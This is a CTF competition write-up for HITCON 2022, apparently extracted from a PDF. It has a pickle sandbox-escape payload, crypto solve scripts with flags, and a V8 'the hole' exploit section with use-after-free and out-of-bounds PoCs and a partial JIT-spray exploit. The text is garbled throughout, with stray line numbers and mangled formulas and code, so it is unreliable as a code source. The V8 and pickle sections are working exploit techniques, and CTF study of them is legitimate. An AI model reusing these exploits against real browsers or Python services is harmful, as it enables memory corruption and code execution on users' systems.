0S'b'
16
17 p5
18 0(S'b1'
S'b2'
19
S'b3'
20
S'b4'
21
22 lp6
23 \theta (S''')24 S''
(S'z'
25
```

```
l(S'z=[].__str__.__objclass__.__subclasses__()[80].acquire.__globals__[\\'sys\\'
26
27 llp7
28 0g0
(}(S'__kwdefaults__'
29
(S'defaults'
30
31 g7
32 S'rename'
33 S''
S'module'
34
35 S''
36 ddtbg0
37 (g5
38 g6
39 tRp9
40 0g2
(}(S'__all__'
41
(S'map'
42
43 ldtbg2
(}(S'map'
44
45 g9
46 dtbccollections
47 map
48 p12
49 0g2
(}(S'__all__'
50
(S'list'
51
52 ldtbg2
(}(S'list'
53
54 g3
55 dtbccollections
list
56
57 p15
58 0g2
(}(S'__all__'
59
(S'tuple'
60
61 ldtbg2
(}(S'tuple'
62
g4
63
64 dtbccollections
65 tuple
p18
66
0g0
67
(}(S'__kwdefaults__'
68
(S'defaults'
69
NS'rename'
70
S''
71
S'module'
72
```

```
73 S''
74 ddtbg0
(S'a'
75
(ltR."""
76
```
hitcon{PaIn pAiN PAin PiCkLe QAq!}

# Crypto

# BabySSS

Chinese writeup, refer to : [https://tl2cents.github.io/2022/11/29/HITCON-CTF-2022-Crypto-](https://tl2cents.github.io/2022/11/29/HITCON-CTF-2022-Crypto-Writeups/)Writeups/

SSS key-sharing algorithm, the key-sharing polynomial is  $f(x) = \sum a_i * x^i$  , where  $a_i$  is a 64bit random number and the subkey  $\,x_i\,$  held by the individual is 16 bits. We have eight subkeys,  $(x_1,f(x_1)),...,(x_8,f(x_8))$  . To recover the entire polynomial. There are the following two algorithms, an algorithm based on lattice ; an algorithm based on the Chinese remainder theorem. 0  $\sum$ 128  $i * x^i$  , where  $a_i$ 

Here is the algorithm based on the Chinese remainder theorem.

Notice  $y_i \mod x_i = \sum a_j \ast x_i^j = a_0 \mod x_i$  , we have 8 sets of  $(x_i, y_i)$  and can get 8 sets of  $a_0 \mod x_i$  , and thus recover  $a_0$  . More generally, after  $\ a_0,..,a_{i-1}$  is recovered,  $is = y - \sum a_k * x^k = \sum a_k * x^k, \; \frac{b}{\cdot i}$  is also the same as  $a_0$  , and  $a_i$  can be recovered. 0  $\sum$ 128  $y_j * x_i^j = a_0 \mod x_i$  , we have 8 sets of  $(x_i, y_i)$ 0  $\sum$ *i*−1  $a_k * x^k = \sum a_k * b_k$ *i*  $\sum$ 128  $k * x^k,$ *xi s*  $a_0$  , and  $a_i$ 

Exp

```
1 from ast import literal_eval
 2 from hashlib import sha256
 3 from Crypto.Cipher import AES
 4 def polyeval(poly, x):
       return sum([a * x**i for i, a in enumerate(poly)])
 lines = open("./output.txt","r").readlines()
7
 8 shares = literal\_eval(lines[0].strip())enc = literal_eval(lines[1].strip())
9
10 nonce = literal\_eval(lines[2].strip())5
6
```

```
12 a_{\text{list}} = []13 for i in range(129):
       mods = \lceilconsts = \lceil \rceilfor x,y in shares:
            s = y - sum([a*(x^2), for i, a in enumerate(a list)])assert s % x^i == 0
            r = s//(x^{\wedge}i)mods.append(x)
            consts.append(r)
        a_list.append(crt(consts,mods))
24 poly = a<sup>list[:]</sup>
25 secret = polyeval(poly, 0x48763)
26 for x, y in shares:
       assert y == polyeval(poly, x)28 key = sha256(str(secret).encode()).digest()[:16]
cipher = AES.new(key, AES.MODE_CTR, nonce = nonce)
29
30 print(cipher.decrypt(enc))
31 # hitcon{doing_SSS_in_integers_is_not_good_:(}
11
14
15
16
17
18
19
20
21
22
23
27
```
# Secret

Chinese writeup, refer to : [https://tl2cents.github.io/2022/11/29/HITCON-CTF-2022-Crypto-](https://tl2cents.github.io/2022/11/29/HITCON-CTF-2022-Crypto-Writeups/)Writeups/

Given 64 groups of  $(e_i, m^{p+e_i}\mod n)$  , we need to recover m. This question is somewhat similar to the previous N1ctf challenge. For details, please refer to my previous blog [ezdlp](https://tl2cents.github.io/2022/11/08/N1CTF-2022-Crypto-Writeups-By-tl2cents/#ezdlp). The difficulty lies in recovering n, where we need to find a very small k list  $\,k_i,\;i=1,2,...,64\,$  such that :

$$
\sum k_i=0 \stackrel{s.t.}{\longrightarrow} \sum k_i*p=0\\ \sum e_i*k_i=0
$$

The solution space, which is the kernel space of the above two equations, is a linear space. Therefore, we can take a matrix composed of the basis of the kernel space, and perform the LLL algorithm on this matrix to obtain a small coefficient  $k_i$  that meets the above conditions. Because we can not compute the inverse, we can get the integer multiple of n by moving the

positive and negative signs. Using multiple groups of such multiples for GCD computing can restore n.

After n is obtained, the inverse is used to eliminate the influence of the unknown parameter p :  $c'=m^{(p+e_i-p-e_j)}=m^{e_i-e_j}=m^{e'}$  . In the new set  $\{c'_i,e'_i\}$  , the extended Euclidean algorithm is  $\epsilon$  calculated according to the index to obtain a group :  $x*e'_i+y*e'_j=1$  , which can recover m by  $(c'_i)^x \ast (c'_j)^y = m^{x * e'_i + y * e'_j} = m \, .$ *i* ′

Exp

```
1 # sage
 2 from ast import literal_eval
 3 lines = open("./output.txt","r").readlines()
 4 es = literal_eval(lines[0].strip())
 5 cs = \text{literal\_eval}(\text{lines}[1].strip())6 NUM = len(cs)7 \text{ B} = \text{matrix}(ZZ, \text{NUM}, 2)8 for i,e in enumerate(es):
       B[i, 0] = eB[i,1] = 1M = B.transpose().right_kernel_matrix()
12
13 for l in M:
14 assert list(l*B) == [0,0]15 L = M. LLL()18 def compute_kn(coff):
   res_right = 1res_left = 1for i ,cof in enumerate(coff):
           if cof > 0:
                res_right = res_right * cs[i]**cof
           else:
                res_left = res_left \star cs[i]\star\star(-cof)
       return res_left - res_right
28 n = compute_kn(L[0])
29 for l in L[1:]:
assert list(l*B) == [0,0]
30
      n = gcd(compute_kn(l), n)n = factor(n, limit = 2**20)[-1][0]if n.nbits() \leq 2048:
9
10
11
16
17
19
20
21
22
23
24
25
26
27
31
32
33
```

```
break
35 print(n)
37 from Crypto.Util.number import *
38 mpel_inv = inverse(cs[0], n)39 -es = [e-es[0] for e in es[1:]]_cs = [c*mpe1_inv%n for c in cs[1:]]
40
42 # find gcd(\_ei, \_ej) = 143 find = False
44 for i in range(len(_es)):
      for j in range(len(_es)):
           if gcd(\_es[i], \_es[j]) = 1:
               find = True
               break
       if find:
           break
print(i,j)
51
53 e1, e2 = -es[i], -es[j]54 c1, c2 = c5[i], _c5[j]55 g, x1, x2 = xgcd(e1, e2)56 m = pow(c1,x1,n)*pow(c2,x2,n) % n
57 print(long_to_bytes(int(m)))
58 # hitcon{K33p_ev3rythIn9_1nd3p3ndent!}
34
36
41
45
46
47
48
49
50
52
```
# Superprime

Chinese writeup, refer to : [https://tl2cents.github.io/2022/11/29/HITCON-CTF-2022-Crypto-](https://tl2cents.github.io/2022/11/29/HITCON-CTF-2022-Crypto-Writeups/)Writeups/

It can be divided into three small problems. The form of two primes obtained by 'SuperPrime' in the challenge is as follows :

$$
p=a_{t}a_{t-1}...a_{1}a_{0}=\sum_{0}^{t}a_{i}*\left(\mathbf{0}\right)
$$

$$
q=\sum_0^t (a_i+48)*2\textcolor{blue}{\mathbf{59}}\textcolor{red}{\mathbf{59}}
$$

Here are three cases in which we define  $\left\lfloor \textsf{bytes}\_{\textsf{to}}\right\rfloor$ ong(str(p).encode())] as :  $f(p)$  , obviously  $f(p)$  is a monotonically increasing function.

- Case  $1: n_1 = p_1 * q_1$  , namely  $n = p_1 * f(p_1)$  , is obviously a monotonically increasing function on the right, so n can be factorized quickly by binary search.
- Case 2 :  $n_2 = p_2*p_3, n_3 = q_2*q_3 = f(p_2)*f(p_3)$  . In this case, we notice that : according to the relationship given by Equation (1) (2), we can derive the low bits of  $\,p_2 , q_2 \,$  through the results of  $n_2$  modulo 10 and  $n_3$  modulo 256, and so on. From low bits to high bits search, we can get some possible results each time, prune the values that do not meet the conditions, and carry out depth first search.
- Case 3 :  $n_4 = p_4 * q_5, n_5 = p_5 * q_4$  . We can notice that  $\boxed{\mathsf{q}\mathsf{4}}$   $\boxed{\mathsf{q}\mathsf{5}}$  has more bits known, which can provide better prediction for its counterpart  $|p5|$ ,  $|p4|$  - for example, if  $|p4|$  has 5 decimal digits (we know no digits about  $|p4|$ ), then  $|q4|$  will have  $\alpha$ 3030303030<=q4<=0x393939393939, which is very narrow (a 10/256 precision; roughly if the precision is finer than 1/10 we can find out the highest one digit of the other number). This range is enough to determine the high several digits of  $p5 = n5 / q4$ . Then we have a q5 range, so similarly by  $\vert n4 \vert$  we can have a better upper bound and lower bound of  $\vert p4 \vert$ , which can carry onwards. This forms a loop, and using this method, we can derive more and more digits of  $|p4|$  and  $|p5|$ , until all of their digits are found.

#### Exp

- 1 from Crypto.Util.number import \*
- n1 = 13224047587217491002094440815901338477052598623480102862478451913436586270 2 4105251340824787510945183963356820885920367304711310957365047441178683686926111 4555759119622576985390645595104448557755490016482920588554933378570736934600612 1279279507526308422192951777375469973212958279406199705682799898582966625106065 3380798686353779510948629280009197715644814616657550158740378670095210797455828 2663239225708384680507333413042270709027567800521591138113601692055317391175186 35829837403006788948761106892086004133969899267757339921
- n2 = 95063555614573541810575593850289506856925979977609991181205616159125089261 3 5467847211545994846132625184697061572159245371251604064182175355319930369583883 3050587176317629757042953346769620592868673175671305980772740531328602000734721 1892135226632724359291407913539632339885950358476265995466145680878334722001
- n3 = 59077122528757446350604269162079270359932342538938986760275099248290981958 44418383842565978393867874484471360834509802563307432211556368853585485418471763 4274539737363815276736225394473143313447456214635833442250303397324493683555742 3934491676324297243326613498319086748647812745223753746779568080090592100960499 8636774384036573257628527051711093820849163353798893948297157779012900963144876 6158461471248878137950715135530106312323388090993192536332284695719753767666004 7824476129446066149857051131731840540157488590899311381370266592295206055792990 8867349332913040774404767303734914758528821637321206268494487285735744117863207

 

- n4 = 24589423756497058585126900932611669798817346035509889383925628660158156567
- n5 = 18588502024371455022513193933400456856053442241669759902469659034478289316
- $7 e = 65537$
- c = 448367590883892158016623060503754329104266950236548946611524715981970096443

```
10 f = lambda x : bytes_to_long(str(x).encode())
11 def binary_search1(N,lb,ub):
       while lb!= ub:
           middle = (lb+ub)/(2)v = middle * f(middle)if v < N:
               lb = middle + 1elif v \geq N:
               ub = middle -1return lb
21 def prune_search2(N2,N3):
       def comnpute_table(p1,p2,cnt):
           table = []for i in range(10):
               pp1 = p1 + i*10**cnt
               for j in range(10):
                   pp2 = p2 + j*10**cnt
                   if test(pp1,pp2,cnt+1):
 9
12
13
14
15
16
17
18
19
20
22
23
24
25
26
27
28
```

```
table.append((pp1,pp2))
            return table
       fn = lambda x, cnt : bytes_to_long(str(x).zfill(cnt).encode())
       def test(p1,p2,cnt):
           q1,q2 = fn(p1,cnt), fn(p2,cnt)return N2%(10**cnt) == (p1*p2)%(10**cnt) and (q1*q2)%(256**cnt) == N3%(
   256**cnt)
       def search(p1,p2, cnt):
           if p1>1 and N2%p1 == 0:
                return (True,(p1,N2//p1))
           if p2>1 and N2\%p2 == 0:
                return (True,(p2,N2//p2))
           for pp1,pp2 in comnpute_table(p1,p2,cnt):
                res = search(pp1, pp2, cnt+1)if res[0] == True:return res
            return (False,None)
       return search(0,0,0)[1]
49 def get_ndecbits(x, k=512):
       for i in range(k*2):
           if x < (2**k*0x30*(256**i)):
                return i+1
54 def wrap(x):
       return bytes_to_long(str(x).encode())
57 def get\_bound(x, l, k=512):
       nbits = get\_ndecbits(x, k)lbs = ''.join('{}:d}'.format(i) for i in l)lbsa = lbs
       if lbs == ":
           lbsa = '1'lb = int(lbsa.ljust(nbits, '0'))ub = int(lbs.ljust(nbits, '9'))
       return (x//wrap(ub), x//wrap(lb))
68 def common_prefix(o):
       s1 = str(o[0])s2 = str(o[1])assert len(s1)==len(s2)
       for i in range(1, len(s1)):
           if sl[::i]!=s2[:i]:
                return [int(j) for j in s1[:i-1]]
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
50
51
52
53
55
56
58
59
60
61
62
63
64
65
66
67
69
70
71
72
73
74
```

```
return [int(j) for j in s1]
 77 def solve3(o):
        n4, n5 = o
        pref = \lceil \lceil \rceil, \lceil \rceil ]
        pref1 = []while 1:
            # print('pref1',pref1)
            bnd = get bound(n4, pref1)
            # print('bnd', bnd)
            pref2 = common<sub>prefix(bnd)</sub># print('pref2',pref2)
            bnd = get\_bound(n5, pref2)# print('bnd', bnd)
            pref1 = common_prefix(bnd)# print('pref1',pref1)
            if bnd[0] == bnd[1]:
                break
        bnd2 = get_bound(n4, pref1)assert n5%bnd[0] == 0assert n4%bnd2[0] == 0return bnd2[0], bnd[0]
 98 # n1 = p1 * q199 # n2 = p2 * p3100 # n3 = q2 * q3101 # n4 = p4 * q5102 # n5 = p5 * q4
104 p1 = binary\_search1(n1, 0, 2**512)105 q1 = n1//p1106 p2, p3 = prune\_search2(n2, n3)107 q2, q3 = f(p2), f(p3)p4 , p5 = solve3((n4, n5))
108
109 q4, q5 = f(p4), f(p5)111 assert nl == pl * q1112 assert n2 == p2 * p3113 assert n3 == q2 * q3114 assert n4 == p4 * q5115 assert n5 == p5 * q4T = [[n1, (p1 , q1)],[n2, (p2 , p3)],[n3, (q2 , q3)],[n4, (p4 , q5)],[n5, (p5
116
    , q4)]]
117 for n,fcators in sorted(T, reverse = True , key = lambda x : x[0]):phi = (fcators[0]-1)* (fcators[1]-1)d = inverse(e, (phi))c = pow(c, d, n)75
 76
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
103
110
118
119
120
```
#### print(long\_to\_bytes(c)) 121

122 # hitcon{using\_different\_combinations\_of\_primes\_still\_doesn't\_make\_this\_bad\_pri me generation method any safer...}

### Easy NTRU

Find papers about NTRU. We implement the algorithm described in <https://ntru.org/f/tr/tr006v1.pdf> .

The public key of NTRU-1998 is not reversible, we can compute the pseudo inverse instead described in <https://eprint.iacr.org/2010/598.pdf>

#### Exp

```
1 from Crypto.Util.number import bytes_to_long as b2l
 2 from Crypto.Util.number import long_to_bytes as l2b
 3 import random
 from tqdm import tqdm
4
 6 Zx. \langle x \rangle = ZZ[]7 n, q = 263, 1289 def convolution(f, g, quo_poly = x^2 - 1):
       return (f * g) % (quo_poly)
13 def balancedmod(f, q, quo_poly = x^2 - 1):
       g = list(((f[i] + q//2) % q) - q//2 for i in range(n))return Zx(g) % (quo_poly)
18 def randomdpoly(d1, d2):
       result = d1*[1]+d2*[-1]+(n-d1-d2)*[0]random.shuffle(result)
       return Zx(result)
24 def invertmodprime(f, p, quo_poly = x^2 \cdot n - 1):
       T = Zx.change_ring(Integers(p)).quotient(quo_poly)
       return Zx(lift(1 / T(f))))29 def invertmodpowerof2(f, q, quo_poly = x^2 - 1):
       assert q.is_power_of(2)
5
 8
10
11
12
14
15
16
17
19
20
21
22
23
25
26
27
28
30
```

```
g = invertmodprime(f, 2, quo_poly)
       while True:
            r = balancedmod(convolution(g, f, quo_poly), q, quo_poly)
           if r == 1:
                return g
           g = balancedmod(convolution(g, 2 - r, quo_poly), q, quo_poly)39 def keypair():
       while True:
           try:
                f = randomdpoly(61, 60)
                f3 = invertmodprime(f, 3)
                fq = invert modpower of 2(f, q)break
           except Exception as e:
                pass
       g = randomdpoly(20, 20)
       publickey = balancedmod(3 \times convolution(fq, g), q)
       secretkey = f
       return publickey, secretkey, g
54 def encode(val):
       poly = 0for i in range(n):
           poly += ((\text{val } % 3)-1) * (x \wedge i)val //= 3return poly
61 def decode(poly):
       msg = 0for i in range(n-1, -1, -1):
           msg \neq 3msg += int(poly[i] + 1) % 3return msg
69 def encrypt(message, publickey):
       r = randomdpoly(18, 18)
       return balancedmod(convolution(publickey, r) + encode(message), q)
73 def encrypt_with_r(message, publickey):
       r = randomdpoly(18, 18)
       return balancedmod(convolution(publickey, r) + encode(message), q), r
77 def decrypt_by_r(ciphertext,publickey, r):
31
32
33
34
35
36
37
38
40
41
42
43
44
45
46
47
48
49
50
51
52
53
55
56
57
58
59
60
62
63
64
65
66
67
68
70
71
72
74
75
76
```

```
m = balancedmod(ciphertext - convolution(publick, r), q)return m
 81 # equivalent matrix representation
 82 def poly2mat(r):
        global n
         rl = r.list() + [0] * (n - r.degree() -1)res = \lceil]
        nl = len(rl)for i in range(nl):
             v=rl[(nl-i):]+rl[:(nl-i)]
             res.append(v)
         return matrix(ZZ,res).transpose()
 92 def poly_to_vector(r ,vector_len = n):
        return vector(ZZ, r.list() + [0] * (vector_len - r.degree() -1))95 def poly_matrix_mul(M, poly):
          return Zx(list(M * poly_to_vector(poly)))
 98 def pseudo_inverse(h, q, n_para = n):
        assert q.is_power_of(2)
        Zqx.*x> = Zmod(q)[]P2 = Zqx([ 1 for _ in range(n)])P1 = Zqx([-1,1])assert P1*P2 == (x^n - 1)# h0 = φ^(-1)((1, eh))
        h2 = invertmodpowerof2(h,q,P2)
        -h = Zx(crt([1,h2],[P1,P2]))r1 = randomdpoly(18,18)
        r2 = randomdpoly(18,18)
        assert balancedmod(convolution(\lfloor h,h\star r1\rceil,q) == r1
        assert balancedmod(convolution(-h, h*r2),q) == r2
        assert balancedmod(convolution(\lfloor h,h*(r1-r2) \rfloor,q) == balancedmod(r1 - r2,q)
        return _h
113 # solver
114 lines = open("./output.txt","r").readlines()
115 h = \text{Zx}(\text{lines}[0].\text{strip}())116 es = []117 for line in lines[1:]:
        es.append(Zx(line.strip()))
119 h_i = pseudo_iinverse(h, q)121 def derive_correct_bits(cs):
         r1\_{coffs} = [\cdot\cdot\cdot\cdot\cdot] * nfor c in cs:
             c vec = poly_to vector(c)
 78
 79
 80
 83
 84
 85
 86
 87
 88
 89
 90
 91
 93
 94
 96
 97
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
118
120
122
123
124
```
```
for i,num in enumerate(c_vec):
                 if num == 2:
                     r1 coffs[i] = -1elif num == -2:
                     r1 coffs[i] = 1
                 elif num == 1:
                     if r1 coffs[i] == "?":
                         r1_ccoffs[i] = set([-1, 0])else:
                         if type(r1 coffs[i])== set:
                             res = r1_coffs[i] & set([-1, 0])if len(res) == 1:
                                  r1_ccoffs[i] = list(res)[0]
                             else:
                                  r1_ccoffs[i] = res
                 elif num == -1:
                     if r1_coffs[i] == "?":
                         r1_ccoffs[i] = set([1, 0])
                     else:
                         if type(r1_coffs[i])== set:
                             res = r1_ccoffs[i] & set([1, 0])if len(res) == 1:
                                  r1\_{coffs[i]} = list(res)[0]else:
                                  r1_ccoffs[i] = res
        return r1_coffs
155 from itertools import combinations
158 best_info = (0, None, None)159 for choice_num in range(24):
        cs = \lceilfor e in es:
            if e == es[choice_num]:
                 continue
             e_{-} = balancedmod(e - es[choice_num], q)
             cs.append(balancedmod(convolution(e_,h_inv),q))
        r_coff = derive_correct_bits(cs)
        if r_ccoff.count(1) + r_ccoff.count(-1) > best_info[0]:
             best_info = (r_coff.count(1) + r_coff.count(-1), choice_num, r_coff)_, best_choice_num, best_coff = best_info
169
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
156
157
160
161
162
163
164
165
166
167
168
170
171
```

```
172 num1_m1 = 18+18 - best_coff.count(1) -best_coff.count(-1)173 unknonw_poss = [i for i, co in enumerate(best_coff) if type(co) != type(1)]
174 pos_space = list(combinations(unknonw_poss, num1_m1))
175 unknonw_len = len(unknonw_poss)
176 print(f"|+] {len(unknonw_poss) = }")
177 \text{coff} = \text{best\_coff}[:]178 ciphertext = es[best_choice_num]
180 num1 = 18 - best_coff.count(1)181 for pos in tqdm(pos_space):
        pos1s = combinations(pos,num1)
        for pos1 in pos1s:
            for i in unknonw_poss:
                if i in pos:
                    if i in pos1:
                         coff[i] = 1else:
                         coff[i] = -1else:
                    coff[i] = 0rr = Zx(coff)msg = decrypt_by_r(ciphertext, h, rr)
            flag = 12b(decode(msg))if b"flag" in flag or b"hit" in flag:
                print(flag)
197 # hitcon{mu1tip13_encrypt1on_no_Encrpyti0n!}
179
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
```
#### Everywhere

Another paper for NTRU: <https://eprint.iacr.org/2011/590.pdf>

Just implement the algorithm in sagemath.

Exp

```
# /usr/bin/env sage
1
from Crypto.Util.number import bytes_to_long as b2l
3
4 from Crypto.Util.number import long_to_bytes as l2b
5 import random
from tqdm import tqdm
62
```

```
8 Zx. \langle x \rangle = ZZ[]11 def convolution(f, g):
       return (f * g) % (x \wedge n-1)15 def balancedmod(f, q):
       g = \text{list}(((f[i] + q//2) % q) - q//2 for i in range(n))
       return Zx(g) % (x ^ n-1)
20 def randomdpoly(d1, d2):
        result = d1*[1] + d2*[-1] + (n-d1-d2)*[0]random.shuffle(result)
       return Zx(result)
26 def invertmodprime(f, p):
       T = Zx.change_ring(Integers(p)).quotient(x ^ n-1)
       return Zx(\text{lift}(1 / T(f))))31 def invertmodpowerof2(f, q):
       assert q.is_power_of(2)
       g = invertmodprime(f, 2)
       while True:
            r = balancedmod(convolution(g, f), q)if r == 1:
                return g
            g = balancedmod(convolution(g, 2 - r), q)41 def keypair():
       while True:
            try:
                f = randomdpoly(61, 60)
                f3 = invertmodprime(f, 3)
                fq = invert modpower of 2(f, q)break
            except Exception as e:
                pass
       g = randomdpoly(20, 20)
       publickey = balancedmod(3 \times convolution(fq, g), q)
       secretkey = f
       return publickey, secretkey, g
7
9
10
12
13
14
16
17
18
19
21
22
23
24
25
27
28
29
30
32
33
34
35
36
37
38
39
40
42
43
44
45
46
47
48
49
50
51
52
53
```

```
56 def encode(val):
        poly = 0for i in range(n):
            poly += ((\text{val } % 3)-1) * (x \wedge i)val //= 3
        return poly
 64 def encrypt(message, publickey):
        r = randomdpoly(18, 18)
        return balancedmod(convolution(publickey, r) + encode(message), q)
 69 n, q = 263, 12870 T = 40072 output = open("output.txt", 'rb').read().split(b'\n')[:-1]pks = []
74
 cts = []
75
 76 for data in tqdm(output):
        if data.startswith(b'key: '):
            pks += [sage_eval(data.replace(b'key: ',
                               b'').decode(), locals={'x': x})]
        elif data.startswith(b'data: '):
            cts += [sage_eval(data.replace(b'data: ',
                               b'').decode(), locals={'x': x})]
 84 assert len(pks) == 400 and len(cts) == 40087 def handle(x):
        t = [ZZ(i) for i in x]for i in range(len(x)):
            if x[i] == 127:
                t[i] = -1return t
 95 def handle2(x):
        t = [ZZ(i) for i in x]dics = sorted(list(set(x[-n:])))
        assert len(dics) % 3 == 0for i in range(len(x)):
            if dics.index(x[i]) % 3 == 0:
 54
 55
 57
 58
 59
 60
 61
 62
 63
 65
 66
 67
 68
 71
73
 77
 78
 79
 80
 81
 82
 83
 85
 86
 88
 89
 90
 91
 92
 93
 94
 96
 97
 98
 99
100
```

```
t[i] = -1elif dics.index(x[i]) % 3 == 1:
                 t[i] = 0elif dics.index(x[i]) % 3 == 2:
                 t[i] = 1return t
109 def decode(value):
        out = sum([(value[i] + 1) * 3 * i for i in range(len(value))])
         return out
114 def coeff(f):
        tmp = f.coefficients(sparse=False)
         return tmp + (n - len(tmp)) * [0]119 def list_move_right(A, a):
        B = [i \text{ for } i \text{ in } A]for i in range(a):
             B.insert(0, B.pop()return B
126 def list_move_left(A, a):
        B = [i \text{ for } i \text{ in } A]for i in range(a):
             B.insert(len(B), B[0])
             B.remove(B[0])
         return B
134 def invertmodprime_with_poly(f, p, poly):
        T = Zx.change_ring(Integers(p)).quotient(poly)
        return Zx(\text{lift}(1 / T(f))))139 def invertmodpowerof2_with_poly(f, q, poly):
        assert q.is_power_of(2)
        g = invertmodprime_with_poly(f, 2, poly)
        while True:
             r = balancedmod((g * f) % poly, q)if r == 1:
                 return g
             g = balancedmod((g * (2 - r)) % poly, q)101
102
103
104
105
106
107
108
110
111
112
113
115
116
117
118
120
121
122
123
124
125
127
128
129
130
131
132
133
135
136
137
138
140
141
142
143
144
145
146
147
```

```
mats = []
149
150 svs = []152 d = 0153 for idx in tqdm(range(T)):
        publickey = h = pks[idx]
        ct = cts[idx]
        hl = coeff(h)HO = [h1[0]] + h1[1:][::-1]H = [HO]for i in range(1, len(hl)):
             H += [list_move_right(H0, i)]
        HM = matrix(H)poly = \times ^ n - 1
        poly1 = x - 1poly2 = poly // poly1h = h % (poly // (x - 1))
        h_{-} = invertmodpowerof2_with_poly(h_, q, (poly // (x - 1)))
        \Box, u, v = xgcd(poly2.change\_ring(Zmod(q)), poly1.change\_ring(Zmod(q)))h_inv = 1 + (x - 1) \cdot v \cdot (h_ - - 1)h_inv = h_inv % poly
        hil = coeff(h_inv)
        HINVO = [hil[0]] + hil[1:][::-1]HINV = [HINV0]
        for i in range(1, len(hil)):
             HINV += [list_move_right(HINV0, i)]
        HINVM = matrix(Zmod(q), HINV)C = vector(coeff(ct).change_ring(Zmod(q))))
        B = HINVM \times Cw = B \times HINVMHTH = HINVM.T * HINVMav = vector([HTH[0][0]] + HTH[0][1:][::-1].list())s = d - B \times Bmat = [av[0]] + [2 \times i for i in av.list()[1: n // 2 + 1]] + \
             [-2 * i for i in w]mats += [mat]svs += [s]193 MAT = matrix(Zmod(q), \text{mats})194 SVS = vector(Zmod(q), svs)
148
151
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
```

```
195 res = MAT.solve_right(SVS)
197 print(d, l2b(decode(handle2(res[-n:])))) # hitcon{ohno!y0u_broadc4st_t0o_much}
196
```
# Pwn

# Fourchain hole

Seems like an UAF bug in THEHOLE

```
+BUILTIN(ArrayHole){
1
2 + uint32_t len = args.length();
     if(len > 1) return ReadOnlyRoots(isolate).undefined_value();
4 + return ReadOnlyRoots(isolate).the_hole_value();
+}
5
+
6
3 +
```
Just like the issue 1263462

# POC: length=-1

```
1 let a=[1.1,,,,1]2 function trigger() \{var hole = a.hole()
      return hole
 }
5
 7 let hole = trigger();
 8 var map = new Map();
 map.set(1, 1);
9
map.set(hole, 1);
10
map.delete(hole);
11
map.delete(hole);
12
13 map.delete(1);
console.log("Size");
14
console.log(map.size);
153
4
6
```
#### POC: OOB

```
1 function gc()
 {
2
           /*fill-up the 1MB semi-space page, force V8 to scavenge NewSpace.*/
       for(var i=0; i<((1024 * 1024)/0×10); i++){
           var a= new String();
       }
 }
8
 9 function give_me_a_clean_newspace()
{
10
           /*force V8 to scavenge NewSpace twice to get a clean NewSpace.*/
           gc()
           gc()}
14
16 give_me_a_clean_newspace();
18 let a=[1.1,,,,1]19 function trigger() {
       var hole = a.hole()
       return hole
}
22
23 var map1 = null;24 var foo_arr = null;25 function getmap(m) {
      m = new Map();
       m.set(1, 1);m.set(trigger(), 1);
       m.delete(trigger());
       m.delete(trigger());
       m.delete(1);
       return m;
}
33
34 \text{ map1} = \text{getmap}(\text{map1});35 foo_arr = new Array(1.1, 1.1);//1.1=3ff1999999999999
37 map1.set(0x10, -1);
38 // gc();
map1.set(foo_arr, 0xffff);
39
%DebugPrint(foo_arr);
403
 4
 5
 6
 7
11
12
13
15
17
20
21
26
27
28
29
30
31
32
36
```

```
plumer@ubuntu:~/CTF/hitcon/hole$ ./d8 ./poc.js --allow-natives-syntax
0x2dac0024f9e1 <JSArray[65535]>
```
#### EXP: JIT SPRAY

```
1 const print = console.log;
 2 const assert = function (b, msg)
 {
3
 if (!b)
4
 5 throw Error(msg);
 };
6
 7 const \_ buf8 = new ArrayBuffer(8);
 const __dvCvt = new DataView(__buf8);
8
 9 function d2u(val)
10 { //double ==> Uint64
11 __dvCvt.setFloat64(0, val, true);
12 return __dvCvt.getUint32(0, true) +
__dvCvt.getUint32(4, true) * 0x100000000;
13
}
14
15 function u2d(val)
16 \{ //Uint64 ==> double
17 const tmp0 = val % 0x100000000;
18 __dvCvt.setUint32(0, tmp0, true);
__dvCvt.setUint32(4, (val - tmp0) / 0x100000000, true);
19
20 return __dvCvt.getFloat64(0, true);
}
21
function d22u(val)
22
23 \frac{1}{2} //double ==> 2 * Uint32
__dvCvt.setFloat64(0, val, true);
24
}
25
26 const hex = (x) => ("0x" + x.toString(16));28 function gc()
{
29
           \sqrt{*fill-up} the 1MB semi-space page, force V8 to scavenge NewSpace.*/for(var i=0; i<((1024 * 1024)/0×10); i++){
           var a= new String();
       }
}
35
36 function give_me_a_clean_newspace()
{
37
           /*force V8 to scavenge NewSpace twice to get a clean NewSpace.*/gc()27
30
31
32
33
34
38
39
```

```
gc()}
41
43 give_me_a_clean_newspace();
45 const foo = () \Rightarrow{
46
47 return [1.0,
     1.95538254221075331056310651818E-246,
     1.95606125582421466942709801013E-246,
     1.99957147195425773436923756715E-246,
   1.95337673326740932133292175341E-246,
     2.63486047652296056448306022844E-284];
}
53
54 for (let i = 0; i < 0x10000; i++) {
foo();foo();foo();foo();
55
}
56
58 let a=[1.1,,,,1]59 function trigger() {
       var hole = a.hole()return hole
}
62
63 var map1 = null;64 var foo_arr = null;65 function getmap(m) {
       m = new Map();
       m.set(1, 1);m.set(trigger(), 1);
       m.delete(trigger());
       m.delete(trigger());
       m.delete(1);
       return m;
}
73
75 \text{ map1} = \text{getmap}(\text{map1});77 foo_arr = new Array(1.1, 1.1);//1.1=3ff1999999999999
80 map1.set(0x10, -1);
81 map1.set(foo_arr, 0xffff); // length 65535
83 const arr = [1.1, 1.2, 1.3];
84 const o = {x:0x1337, a:} foo };85 const ab = new ArrayBuffer(20);
86 const ua = new Uint32Array(ab);
40
42
44
48
49
50
51
52
57
60
61
66
67
68
69
70
71
72
74
76
78
79
82
```

```
87 \text{ foo}_{arr}[14] = 1.1;d22u(arr[5]);
90
 91 const fooAddr = __dvCvt.getUint32(0, true);
 //print(hex(fooAddr));
93
 //%DebugPrint(foo);
95
 //%DebugPrint(foo_arr);
96
 //%DebugPrint(arr);
97
 //%DebugPrint(ua);
98
100 var offset = 28101 function readOff(off)
{
102
103 arr[offset] = u2d((off) * 0x1000000);104 return ua[0];
}
105
